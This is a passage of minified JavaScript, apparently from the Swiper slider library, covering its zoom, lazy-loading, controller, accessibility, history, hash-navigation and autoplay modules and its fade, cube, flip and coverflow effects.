						scale: 1,
						currentScale: 1,
						isScaling: !1,
						gesture: {
							$slideEl: void 0,
							slideWidth: void 0,
							slideHeight: void 0,
							$imageEl: void 0,
							$imageWrapEl: void 0,
							maxRatio: 3
						},
						image: {
							isTouched: void 0,
							isMoved: void 0,
							currentX: void 0,
							currentY: void 0,
							minX: void 0,
							minY: void 0,
							maxX: void 0,
							maxY: void 0,
							width: void 0,
							height: void 0,
							startX: void 0,
							startY: void 0,
							touchesStart: {},
							touchesCurrent: {}
						},
						velocity: {
							x: void 0,
							y: void 0,
							prevPositionX: void 0,
							prevPositionY: void 0,
							prevTime: void 0
						}
					};
				"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {
					t[i] = St[i].bind(e)
				}), W.extend(e, {
					zoom: t
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.zoom.enabled && e.zoom.enable()
				},
				destroy: function () {
					var e = this;
					e.zoom.disable()
				},
				touchStart: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchStart(e)
				},
				touchEnd: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchEnd(e)
				},
				doubleTap: function (e) {
					var t = this;
					t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && t.zoom.toggle(e)
				},
				transitionEnd: function () {
					var e = this;
					e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
				}
			}
		},
		Tt = {
			loadInSlide: function (t, i) {
				void 0 === i && (i = !0);
				var n = this,
					r = n.params.lazy;
				if ("undefined" != typeof t && 0 !== n.slides.length) {
					var a = n.virtual && n.params.virtual.enabled,
						s = a ? n.$wrapperEl.children("." + n.params.slideClass + '[data-swiper-slide-index="' + t + '"]') : n.slides.eq(t),
						o = s.find("." + r.elementClass + ":not(." + r.loadedClass + "):not(." + r.loadingClass + ")");
					!s.hasClass(r.elementClass) || s.hasClass(r.loadedClass) || s.hasClass(r.loadingClass) || (o = o.add(s[0])),
						0 !== o.length && o.each(function (t, a) {
							var o = e(a);
							o.addClass(r.loadingClass);
							var l = o.attr("data-background"),
								c = o.attr("data-src"),
								u = o.attr("data-srcset"),
								d = o.attr("data-sizes");
							n.loadImage(o[0], c || l, u, d, !1, function () {
								if ("undefined" != typeof n && null !== n && n && (!n || n.params)) {
									if (l ? (o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")) : (u && (o.attr("srcset", u), o.removeAttr("data-srcset")), d && (o.attr("sizes", d), o.removeAttr("data-sizes")), c && (o.attr("src", c), o.removeAttr("data-src"))), o.addClass(r.loadedClass).removeClass(r.loadingClass), s.find("." + r.preloaderClass).remove(), n.params.loop && i) {
										var e = s.attr("data-swiper-slide-index");
										if (s.hasClass(n.params.slideDuplicateClass)) {
											var t = n.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + n.params.slideDuplicateClass + ")");
											n.lazy.loadInSlide(t.index(), !1)
										} else {
											var a = n.$wrapperEl.children("." + n.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
											n.lazy.loadInSlide(a.index(), !1)
										}
									}
									n.emit("lazyImageReady", s[0], o[0])
								}
							}), n.emit("lazyImageLoad", s[0], o[0])
						})
				}
			},
			load: function () {
				function t(e) {
					if (l) {
						if (r.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
					} else if (s[e]) return !0;
					return !1
				}

				function i(t) {
					return l ? e(t).attr("data-swiper-slide-index") : e(t).index()
				}
				var n = this,
					r = n.$wrapperEl,
					a = n.params,
					s = n.slides,
					o = n.activeIndex,
					l = n.virtual && a.virtual.enabled,
					c = a.lazy,
					u = a.slidesPerView;
				if ("auto" === u && (u = 0), n.lazy.initialImageLoaded || (n.lazy.initialImageLoaded = !0), n.params.watchSlidesVisibility) r.children("." + a.slideVisibleClass).each(function (t, i) {
					var r = l ? e(i).attr("data-swiper-slide-index") : e(i).index();
					n.lazy.loadInSlide(r)
				});
				else if (u > 1)
					for (var d = o; d < o + u; d += 1) t(d) && n.lazy.loadInSlide(d);
				else n.lazy.loadInSlide(o);
				if (c.loadPrevNext)
					if (u > 1 || c.loadPrevNextAmount && c.loadPrevNextAmount > 1) {
						for (var p = c.loadPrevNextAmount, f = u, h = Math.min(o + f + Math.max(p, f), s.length), m = Math.max(o - Math.max(f, p), 0), g = o + u; g < h; g += 1) t(g) && n.lazy.loadInSlide(g);
						for (var v = m; v < o; v += 1) t(v) && n.lazy.loadInSlide(v)
					} else {
						var y = r.children("." + a.slideNextClass);
						y.length > 0 && n.lazy.loadInSlide(i(y));
						var w = r.children("." + a.slidePrevClass);
						w.length > 0 && n.lazy.loadInSlide(i(w))
					}
			}
		},
		Et = {
			name: "lazy",
			params: {
				lazy: {
					enabled: !1,
					loadPrevNext: !1,
					loadPrevNextAmount: 1,
					loadOnTransitionStart: !1,
					elementClass: "swiper-lazy",
					loadingClass: "swiper-lazy-loading",
					loadedClass: "swiper-lazy-loaded",
					preloaderClass: "swiper-lazy-preloader"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					lazy: {
						initialImageLoaded: !1,
						load: Tt.load.bind(e),
						loadInSlide: Tt.loadInSlide.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.preloadImages && (e.params.preloadImages = !1)
				},
				init: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load()
				},
				scroll: function () {
					var e = this;
					e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
				},
				resize: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				scrollbarDragMove: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				transitionStart: function () {
					var e = this;
					e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
				},
				transitionEnd: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
				}
			}
		},
		_t = {
			LinearSpline: function (e, t) {
				var i = function () {
					var e, t, i;
					return function (n, r) {
						for (t = -1, e = n.length; e - t > 1;) i = e + t >> 1, n[i] <= r ? t = i : e = i;
						return e
					}
				}();
				this.x = e, this.y = t, this.lastIndex = e.length - 1;
				var n, r;
				return this.interpolate = function (e) {
					return e ? (r = i(this.x, e), n = r - 1, (e - this.x[n]) * (this.y[r] - this.y[n]) / (this.x[r] - this.x[n]) + this.y[n]) : 0
				}, this
			},
			getInterpolateFunction: function (e) {
				var t = this;
				t.controller.spline || (t.controller.spline = t.params.loop ? new _t.LinearSpline(t.slidesGrid, e.slidesGrid) : new _t.LinearSpline(t.snapGrid, e.snapGrid))
			},
			setTranslate: function (e, t) {
				function i(e) {
					var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;
					"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), r = -a.controller.spline.interpolate(-t)), r && "container" !== a.params.controller.by || (n = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), r = (t - a.minTranslate()) * n + e.minTranslate()), a.params.controller.inverse && (r = e.maxTranslate() - r), e.updateProgress(r), e.setTranslate(r, a), e.updateActiveIndex(), e.updateSlidesClasses()
				}
				var n, r, a = this,
					s = a.controller.control;
				if (Array.isArray(s))
					for (var o = 0; o < s.length; o += 1) s[o] !== t && s[o] instanceof tt && i(s[o]);
				else s instanceof tt && t !== s && i(s)
			},
			setTransition: function (e, t) {
				function i(t) {
					t.setTransition(e, r), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {
						a && (t.params.loop && "slide" === r.params.controller.by && t.loopFix(), t.transitionEnd())
					}))
				}
				var n, r = this,
					a = r.controller.control;
				if (Array.isArray(a))
					for (n = 0; n < a.length; n += 1) a[n] !== t && a[n] instanceof tt && i(a[n]);
				else a instanceof tt && t !== a && i(a)
			}
		},
		At = {
			name: "controller",
			params: {
				controller: {
					control: void 0,
					inverse: !1,
					by: "slide"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					controller: {
						control: e.params.controller.control,
						getInterpolateFunction: _t.getInterpolateFunction.bind(e),
						setTranslate: _t.setTranslate.bind(e),
						setTransition: _t.setTransition.bind(e)
					}
				})
			},
			on: {
				update: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				resize: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				observerUpdate: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				setTranslate: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTranslate(e, t)
				},
				setTransition: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTransition(e, t)
				}
			}
		},
		kt = {
			makeElFocusable: function (e) {
				return e.attr("tabIndex", "0"), e
			},
			addElRole: function (e, t) {
				return e.attr("role", t), e
			},
			addElLabel: function (e, t) {
				return e.attr("aria-label", t), e
			},
			disableEl: function (e) {
				return e.attr("aria-disabled", !0), e
			},
			enableEl: function (e) {
				return e.attr("aria-disabled", !1), e
			},
			onEnterKey: function (t) {
				var i = this,
					n = i.params.a11y;
				if (13 === t.keyCode) {
					var r = e(t.target);
					i.navigation && i.navigation.$nextEl && r.is(i.navigation.$nextEl) && (i.isEnd && !i.params.loop || i.slideNext(), i.isEnd ? i.a11y.notify(n.lastSlideMessage) : i.a11y.notify(n.nextSlideMessage)), i.navigation && i.navigation.$prevEl && r.is(i.navigation.$prevEl) && (i.isBeginning && !i.params.loop || i.slidePrev(), i.isBeginning ? i.a11y.notify(n.firstSlideMessage) : i.a11y.notify(n.prevSlideMessage)), i.pagination && r.is("." + i.params.pagination.bulletClass) && r[0].click()
				}
			},
			notify: function (e) {
				var t = this,
					i = t.a11y.liveRegion;
				0 !== i.length && (i.html(""), i.html(e))
			},
			updateNavigation: function () {
				var e = this;
				if (!e.params.loop) {
					var t = e.navigation,
						i = t.$nextEl,
						n = t.$prevEl;
					n && n.length > 0 && (e.isBeginning ? e.a11y.disableEl(n) : e.a11y.enableEl(n)), i && i.length > 0 && (e.isEnd ? e.a11y.disableEl(i) : e.a11y.enableEl(i))
				}
			},
			updatePagination: function () {
				var t = this,
					i = t.params.a11y;
				t.pagination && t.params.pagination.clickable && t.pagination.bullets && t.pagination.bullets.length && t.pagination.bullets.each(function (n, r) {
					var a = e(r);
					t.a11y.makeElFocusable(a), t.a11y.addElRole(a, "button"), t.a11y.addElLabel(a, i.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
				})
			},
			init: function () {
				var e = this;
				e.$el.append(e.a11y.liveRegion);
				var t, i, n = e.params.a11y;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, n.nextSlideMessage), t.on("keydown", e.a11y.onEnterKey)), i && (e.a11y.makeElFocusable(i), e.a11y.addElRole(i, "button"), e.a11y.addElLabel(i, n.prevSlideMessage), i.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			},
			destroy: function () {
				var e = this;
				e.a11y.liveRegion && e.a11y.liveRegion.length > 0 && e.a11y.liveRegion.remove();
				var t, i;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && t.off("keydown", e.a11y.onEnterKey), i && i.off("keydown", e.a11y.onEnterKey), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.off("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			}
		},
		Pt = {
			name: "a11y",
			params: {
				a11y: {
					enabled: !1,
					notificationClass: "swiper-notification",
					prevSlideMessage: "Previous slide",
					nextSlideMessage: "Next slide",
					firstSlideMessage: "This is the first slide",
					lastSlideMessage: "This is the last slide",
					paginationBulletMessage: "Go to slide {{index}}"
				}
			},
			create: function () {
				var t = this;
				W.extend(t, {
					a11y: {
						liveRegion: e('<span class="' + t.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')
					}
				}), Object.keys(kt).forEach(function (e) {
					t.a11y[e] = kt[e].bind(t)
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation())
				},
				toEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				fromEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				paginationUpdate: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updatePagination()
				},
				destroy: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.destroy()
				}
			}
		},
		Ot = {
			init: function () {
				var e = this;
				if (e.params.history) {
					if (!Y.history || !Y.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
					var t = e.history;
					t.initialized = !0, t.paths = Ot.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, e.params.runCallbacksOnInit), e.params.history.replaceState || Y.addEventListener("popstate", e.history.setHistoryPopState))
				}
			},
			destroy: function () {
				var e = this;
				e.params.history.replaceState || Y.removeEventListener("popstate", e.history.setHistoryPopState)
			},
			setHistoryPopState: function () {
				var e = this;
				e.history.paths = Ot.getPathValues(), e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
			},
			getPathValues: function () {
				var e = Y.location.pathname.slice(1).split("/"),
					t = e.length,
					i = e[t - 2],
					n = e[t - 1];
				return {
					key: i,
					value: n
				}
			},
			setHistory: function (e, t) {
				var i = this;
				if (i.history.initialized && i.params.history.enabled) {
					var n = i.slides.eq(t),
						r = Ot.slugify(n.attr("data-history"));
					Y.location.pathname.includes(e) || (r = e + "/" + r);
					var a = Y.history.state;
					a && a.value === r || (i.params.history.replaceState ? Y.history.replaceState({
						value: r
					}, null, r) : Y.history.pushState({
						value: r
					}, null, r))
				}
			},
			slugify: function (e) {
				return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
			},
			scrollToSlide: function (e, t, i) {
				var n = this;
				if (t)
					for (var r = 0, a = n.slides.length; r < a; r += 1) {
						var s = n.slides.eq(r),
							o = Ot.slugify(s.attr("data-history"));
						if (o === t && !s.hasClass(n.params.slideDuplicateClass)) {
							var l = s.index();
							n.slideTo(l, e, i)
						}
					} else n.slideTo(0, e, i)
			}
		},
		It = {
			name: "history",
			params: {
				history: {
					enabled: !1,
					replaceState: !1,
					key: "slides"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					history: {
						init: Ot.init.bind(e),
						setHistory: Ot.setHistory.bind(e),
						setHistoryPopState: Ot.setHistoryPopState.bind(e),
						scrollToSlide: Ot.scrollToSlide.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.history.enabled && e.history.init()
				},
				destroy: function () {
					var e = this;
					e.params.history.enabled && e.history.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
				}
			}
		},
		Mt = {
			onHashCange: function () {
				var e = this,
					t = U.location.hash.replace("#", ""),
					i = e.slides.eq(e.activeIndex).attr("data-hash");
				t !== i && e.slideTo(e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + t + '"]').index())
			},
			setHash: function () {
				var e = this;
				if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
					if (e.params.hashNavigation.replaceState && Y.history && Y.history.replaceState) Y.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
					else {
						var t = e.slides.eq(e.activeIndex),
							i = t.attr("data-hash") || t.attr("data-history");
						U.location.hash = i || ""
					}
			},
			init: function () {
				var t = this;
				if (!(!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)) {
					t.hashNavigation.initialized = !0;
					var i = U.location.hash.replace("#", "");
					if (i)
						for (var n = 0, r = 0, a = t.slides.length; r < a; r += 1) {
							var s = t.slides.eq(r),
								o = s.attr("data-hash") || s.attr("data-history");
							if (o === i && !s.hasClass(t.params.slideDuplicateClass)) {
								var l = s.index();
								t.slideTo(l, n, t.params.runCallbacksOnInit, !0)
							}
						}
					t.params.hashNavigation.watchState && e(Y).on("hashchange", t.hashNavigation.onHashCange)
				}
			},
			destroy: function () {
				var t = this;
				t.params.hashNavigation.watchState && e(Y).off("hashchange", t.hashNavigation.onHashCange)
			}
		},
		Dt = {
			name: "hash-navigation",
			params: {
				hashNavigation: {
					enabled: !1,
					replaceState: !1,
					watchState: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					hashNavigation: {
						initialized: !1,
						init: Mt.init.bind(e),
						destroy: Mt.destroy.bind(e),
						setHash: Mt.setHash.bind(e),
						onHashCange: Mt.onHashCange.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.init()
				},
				destroy: function () {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.destroy()
				},
				transitionEnd: function () {
					var e = this;
					e.hashNavigation.initialized && e.hashNavigation.setHash()
				}
			}
		},
		Rt = {
			run: function () {
				var e = this,
					t = e.slides.eq(e.activeIndex),
					i = e.params.autoplay.delay;
				t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = W.nextTick(function () {
					e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))
				}, i)
			},
			start: function () {
				var e = this;
				return "undefined" == typeof e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"), e.autoplay.run(), !0))
			},
			stop: function () {
				var e = this;
				return !!e.autoplay.running && ("undefined" != typeof e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout), e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
			},
			pause: function (e) {
				var t = this;
				t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !0, 0 === e ? (t.autoplay.paused = !1, t.autoplay.run()) : t.$wrapperEl.transitionEnd(function () {
					t && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
				})))
			}
		},
		Lt = {
			name: "autoplay",
			params: {
				autoplay: {
					enabled: !1,
					delay: 3e3,
					disableOnInteraction: !0,
					stopOnLastSlide: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					autoplay: {
						running: !1,
						paused: !1,
						run: Rt.run.bind(e),
						start: Rt.start.bind(e),
						stop: Rt.stop.bind(e),
						pause: Rt.pause.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.autoplay.enabled && e.autoplay.start()
				},
				beforeTransitionStart: function (e, t) {
					var i = this;
					i.autoplay.running && (t || !i.params.autoplay.disableOnInteraction ? i.autoplay.pause(e) : i.autoplay.stop())
				},
				sliderFirstMove: function () {
					var e = this;
					e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
				},
				destroy: function () {
					var e = this;
					e.autoplay.running && e.autoplay.stop()
				}
			}
		},
		Ft = {
			setTranslate: function () {
				for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) {
					var n = e.slides.eq(i),
						r = n[0].swiperSlideOffset,
						a = -r;
					e.params.virtualTranslate || (a -= e.translate);
					var s = 0;
					e.isHorizontal() || (s = a, a = 0);
					var o = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(n[0].progress), 0) : 1 + Math.min(Math.max(n[0].progress, -1), 0);
					n.css({
						opacity: o
					}).transform("translate3d(" + a + "px, " + s + "px, 0px)")
				}
			},
			setTransition: function (e) {
				var t = this,
					i = t.slides,
					n = t.$wrapperEl;
				if (i.transition(e), t.params.virtualTranslate && 0 !== e) {
					var r = !1;
					i.transitionEnd(function () {
						if (!r && t) {
							r = !0, t.animating = !1;
							for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1) n.trigger(e[i])
						}
					})
				}
			}
		},
		Nt = {
			name: "effect-fade",
			params: {
				fadeEffect: {
					crossFade: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					fadeEffect: {
						setTranslate: Ft.setTranslate.bind(e),
						setTransition: Ft.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"fade" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "fade"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"fade" === e.params.effect && e.fadeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"fade" === t.params.effect && t.fadeEffect.setTransition(e)
				}
			}
		},
		zt = {
			setTranslate: function () {
				var t, i = this,
					n = i.$el,
					r = i.$wrapperEl,
					a = i.slides,
					s = i.width,
					o = i.height,
					l = i.rtl,
					c = i.size,
					u = i.params.cubeEffect,
					d = i.isHorizontal(),
					p = i.virtual && i.params.virtual.enabled,
					f = 0;
				u.shadow && (d ? (t = r.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), r.append(t)), t.css({
					height: s + "px"
				})) : (t = n.find(".swiper-cube-shadow"), 0 === t.length && (t = e('<div class="swiper-cube-shadow"></div>'), n.append(t))));
				for (var h = 0; h < a.length; h += 1) {
					var m = a.eq(h),
						g = h;
					p && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
					var v = 90 * g,
						y = Math.floor(v / 360);
					l && (v = -v, y = Math.floor(-v / 360));
					var w = Math.max(Math.min(m[0].progress, 1), -1),
						b = 0,
						x = 0,
						S = 0;
					g % 4 === 0 ? (b = 4 * -y * c, S = 0) : (g - 1) % 4 === 0 ? (b = 0, S = 4 * -y * c) : (g - 2) % 4 === 0 ? (b = c + 4 * y * c, S = c) : (g - 3) % 4 === 0 && (b = -c, S = 3 * c + 4 * c * y), l && (b = -b), d || (x = b, b = 0);
					var C = "rotateX(" + (d ? 0 : -v) + "deg) rotateY(" + (d ? v : 0) + "deg) translate3d(" + b + "px, " + x + "px, " + S + "px)";
					if (w <= 1 && w > -1 && (f = 90 * g + 90 * w, l && (f = 90 * -g - 90 * w)), m.transform(C), u.slideShadows) {
						var T = d ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							E = d ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === T.length && (T = e('<div class="swiper-slide-shadow-' + (d ? "left" : "top") + '"></div>'), m.append(T)), 0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (d ? "right" : "bottom") + '"></div>'), m.append(E)), T.length && (T[0].style.opacity = Math.max(-w, 0)), E.length && (E[0].style.opacity = Math.max(w, 0))
					}
				}
				if (r.css({
						"-webkit-transform-origin": "50% 50% -" + c / 2 + "px",
						"-moz-transform-origin": "50% 50% -" + c / 2 + "px",
						"-ms-transform-origin": "50% 50% -" + c / 2 + "px",
						"transform-origin": "50% 50% -" + c / 2 + "px"
					}), u.shadow)
					if (d) t.transform("translate3d(0px, " + (s / 2 + u.shadowOffset) + "px, " + -s / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + u.shadowScale + ")");
					else {
						var _ = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90),
							A = 1.5 - (Math.sin(2 * _ * Math.PI / 360) / 2 + Math.cos(2 * _ * Math.PI / 360) / 2),
							k = u.shadowScale,
							P = u.shadowScale / A,
							O = u.shadowOffset;
						t.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (o / 2 + O) + "px, " + -o / 2 / P + "px) rotateX(-90deg)")
					} var I = ve.isSafari || ve.isUiWebView ? -c / 2 : 0;
				r.transform("translate3d(0px,0," + I + "px) rotateX(" + (i.isHorizontal() ? 0 : f) + "deg) rotateY(" + (i.isHorizontal() ? -f : 0) + "deg)")
			},
			setTransition: function (e) {
				var t = this,
					i = t.$el,
					n = t.slides;
				n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.cubeEffect.shadow && !t.isHorizontal() && i.find(".swiper-cube-shadow").transition(e)
			}
		},
		Bt = {
			name: "effect-cube",
			params: {
				cubeEffect: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					cubeEffect: {
						setTranslate: zt.setTranslate.bind(e),
						setTransition: zt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"cube" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						resistanceRatio: 0,
						spaceBetween: 0,
						centeredSlides: !1,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"cube" === e.params.effect && e.cubeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"cube" === t.params.effect && t.cubeEffect.setTransition(e)
				}
			}
		},
		Vt = {
			setTranslate: function () {
				for (var t = this, i = t.slides, n = 0; n < i.length; n += 1) {
					var r = i.eq(n),
						a = r[0].progress;
					t.params.flipEffect.limitRotation && (a = Math.max(Math.min(r[0].progress, 1), -1));
					var s = r[0].swiperSlideOffset,
						o = -180 * a,
						l = o,
						c = 0,
						u = -s,
						d = 0;
					if (t.isHorizontal() ? t.rtl && (l = -l) : (d = u, u = 0, c = -l, l = 0), r[0].style.zIndex = -Math.abs(Math.round(a)) + i.length, t.params.flipEffect.slideShadows) {
						var p = t.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
							f = t.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
						0 === p.length && (p = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "left" : "top") + '"></div>'), r.append(p)), 0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "right" : "bottom") + '"></div>'), r.append(f)), p.length && (p[0].style.opacity = Math.max(-a, 0)), f.length && (f[0].style.opacity = Math.max(a, 0))
					}
					r.transform("translate3d(" + u + "px, " + d + "px, 0px) rotateX(" + c + "deg) rotateY(" + l + "deg)")
				}
			},
			setTransition: function (t) {
				var i = this,
					n = i.slides,
					r = i.activeIndex,
					a = i.$wrapperEl;
				if (n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), i.params.virtualTranslate && 0 !== t) {
					var s = !1;
					n.eq(r).transitionEnd(function () {
						if (!s && i && e(this).hasClass(i.params.slideActiveClass)) {
							s = !0, i.animating = !1;
							for (var t = ["webkitTransitionEnd", "transitionend"], n = 0; n < t.length; n += 1) a.trigger(t[n])
						}
					})
				}
			}
		},
		jt = {
			name: "effect-flip",
			params: {
				flipEffect: {
					slideShadows: !0,
					limitRotation: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					flipEffect: {
						setTranslate: Vt.setTranslate.bind(e),
						setTransition: Vt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"flip" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"flip" === e.params.effect && e.flipEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"flip" === t.params.effect && t.flipEffect.setTransition(e)
				}
			}
		},
		Xt = {
			setTranslate: function () {
				for (var t = this, i = t.width, n = t.height, r = t.slides, a = t.$wrapperEl, s = t.slidesSizesGrid, o = t.params.coverflowEffect, l = t.isHorizontal(), c = t.translate, u = l ? -c + i / 2 : -c + n / 2, d = l ? o.rotate : -o.rotate, p = o.depth, f = 0, h = r.length; f < h; f += 1) {
					var m = r.eq(f),
						g = s[f],
						v = m[0].swiperSlideOffset,
						y = (u - v - g / 2) / g * o.modifier,
						w = l ? d * y : 0,
						b = l ? 0 : d * y,
						x = -p * Math.abs(y),
						S = l ? 0 : o.stretch * y,
						C = l ? o.stretch * y : 0;
					Math.abs(C) < .001 && (C = 0), Math.abs(S) < .001 && (S = 0), Math.abs(x) < .001 && (x = 0), Math.abs(w) < .001 && (w = 0), Math.abs(b) < .001 && (b = 0);
					var T = "translate3d(" + C + "px," + S + "px," + x + "px)  rotateX(" + b + "deg) rotateY(" + w + "deg)";
